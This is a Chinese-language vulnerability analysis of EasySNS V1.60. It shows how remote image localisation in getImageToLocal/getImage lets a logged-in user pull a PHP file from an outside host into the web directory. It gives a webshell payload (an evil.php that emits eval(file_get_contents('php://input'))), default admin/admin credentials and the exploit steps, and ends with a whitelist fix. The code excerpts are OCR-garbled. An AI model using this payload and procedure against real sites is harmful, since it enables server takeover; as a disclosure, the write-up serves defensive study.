# 0x00 环境准备

EasySNS官网: http://www.imzaker.com

网站源码版本: EasySNS极简社区V1.60

程序源码下载: http://es.imzaker.com/index.php/Topic/gview/id/92.html

默认后台地址: http://127.0.0.1/admin.php/Login/login.html

默认账号密码:admin/admin

测试网站首页:




## 0x01 代码分析

1、漏洞文件位置: /app/common.func.php:

```
▼ 📻 EasySNS
  ▶ 🛅 addon
                                         k?php
use esclass\database;
   ▼ 🚞 app
    ▼ 🚞 admin
     ▶ 🛅 controller
     ▶ 🛅 logic
     ▶ 🛅 model
                                             $keywords = webconfig('web_url');
$matches = array();
preg_match_all('/\<img.*?src\=\"(.*?)\"[^>]*>/i',htmlspecialchars_decode($txt),$matches);
if(!is_array($matches)) return $txt;
     ▶ service
     ▶ 🛅 validate
     ▶ ■ view
      config.php
                                                   ich ($matches[1] as $k => $v)
    ▼ 🚞 api
     ▶ 🛅 controller
     ▶ m error
     ▶ 🛅 logic
                                                  ▶ model
     ▶ service
     ▶ | validate
                                                     $arr = getImage($url);
if($arr['error']==0){
     ▶ 🛅 view
                                                         $txt = str_replace($url, $keywords.'uploads/picture/cache/'.$arr['file_name'], $txt);
      config.php
    ▶ 🛅 common
    ▼ 🚞 index
     ▶ 🛅 controller
      config.php
    common.func.php
                                                    $txt;
  ▶ 🛅 data
```

在公共调用函数里面,我们注意到getImageToLocal函数,通过正则从img标签里面获取链接,然后判断是否是本站地址,调用了getImage函数实现下载远程图片保存到本地,我们跟进同文件下的getImage函数进行查看:



在getImage函数中,并未对下载的文件名进行判断,获取文件后缀拼接到文件名,下载到网站目录中,那么这个函数是很危险的,很可能导致程序在实现上存在任意文件下载漏洞,下载远程文件到网站目录下。

2、全局搜索getImageToLocal函数,找到调用函数的地方:



```
▶ ■ controller
   ▶ ■ error
                                                        function topicadd() {
   ▶ 🛅 logic
                                                        (IS_POST) {
    $uid = is_login ();
   ▶ ■ model
   ▶ ■ service
                                                         $data = $this->param;
if ($uid == 0) {
   ▶ | validate
                                                             $this->jump([
RESULT_ERROR,
'请先登录'
   ▶ 📄 view
     config.php
                                                             1);
 ▶ common
                                                            (self::$datalogic->setname ( 'user' )->getDataValue ( [

▼ index

                                                         ld' => $uid
], 'status' ) == 6) {
   ▼ Controller
       Addon.php
                                                             $this->jump([
RESULT_ERROR,
'您已被禁言'
       Ajaxinfo.php
       Article.php
      File.php
                                                         % where['uid'] = $uid;
$cinfo = self::$datalogic->setname('topic')->getStat($where,'max','create_time');
       Group.php
                                                          🖺 Index.php
       Ologin.php
       Search.php
                                                         $data['content'] = htmlspecialchars_decode($data['content']);
      Topic.php
                                                         if(webconfig('bd_image')==1){
    $data ['content'] = getImageToLocal($data['content']);
       User.php
       □ Wap.php
     config.php
   common.func.php
                                                         $data ['uid'] = $uid;
▶ 🛅 data
                                                         $htlist = $data ['gidtext'];
▶ esphp
                                                          if (! empty ( $htlist )) {
```

漏洞文件:/app/index/controller/Topic.php,在topicadd函数中,webconfig('bd\_image')==1即当程序开启远程图片本地化的时候,调用了getImageToLocal函数,我们可以根据条件构造Payload来进行漏洞利用,攻击者可指定第三方url下载恶意脚本到网站目录,进一步触发恶意代码,控制网站服务器。

### 0x02 漏洞利用

#### 一、利用条件

1、登录网站后台—系统管理—配置管理—开启远程图片本地化(默认安装情况下处于关闭状态):



2、在第三方网站放置一个evil.php作为代码源,如<u>http://192.168.8.131/evil.php</u>evil.php文件内容:

`<?php

echo "<?php ";


echo "eval(file\_get\_contents('php://input'));";

echo "?>";


?>`

#### 二、漏洞利用

1、注册一个test1用户,选择发布帖子,在html代码编辑状态下插入img标签



2、点击发布后,查看我的帖子,获取上传后的文件名。



3、文件路径格式为:/uploads/picture/cache/'.\$uid.'/+\$filename

查看个人主页获取uid值,



4、需要把uid加上拼接为完整路径,最终获得文件路径,成功触发恶意代码,获取网站服务器权限。

#### http://127.0.0.1/uploads/picture/cache/2/2 VHZHOopR1520094924.php



### 0x03 修复建议

白名单限制远程图片本地化下载的文件名后缀,只允许下载jpg、png等格式。